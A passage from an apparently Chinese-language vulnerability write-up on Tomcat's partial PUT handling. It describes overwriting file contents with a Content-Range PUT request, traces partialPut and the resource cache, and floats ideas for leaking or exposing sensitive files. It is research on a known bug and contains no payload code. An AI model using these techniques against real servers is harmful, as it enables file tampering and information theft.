
访问已存在的123文件
put 123文件 内容为66 range为Content-Range:bytes 200-1000/67589(range随便设的,我这个文件长度没这么长,这里情况是覆盖最后n位等同于我们的put进的内容)
现在看一眼123

所以说partialPut方法读取了临时文件夹下的对应文件内容

随后resourceInputStream进入了resources.write方法,这个方法下有个注释有点怪
这个cache好像是用来给正在上传的文件加锁的?没有被remove的话无法被访问的样子

这里有这么些文件地址
但是后面我自己测试,发现就算在这个cache里好像也能访问,不知道啥原因了(晕)
那我其实对此大致的思路就有两种
- 通过某些报错将resourceInputStream的内容带出来,造成泄漏
- (我的这个cache环境有问题的情况下QAQ)在cache中的文件路径无法访问,且敏感文件在网站目录下的子目录(文件)中,通过我们恶意的往对应路径构造put请求,将该敏感文件从cache中remove掉,从而能够访问这个敏感文件(不过WEB-INF和MATA-INF还是访问不到,tomcat已经硬编码在代码中不准以这俩玩意开头了)
结尾
只复现出来了RCE的洞,简单提了一下我在信息泄露这方面的一些思路,如果文章内容有错误还请师傅联系我纠正😭~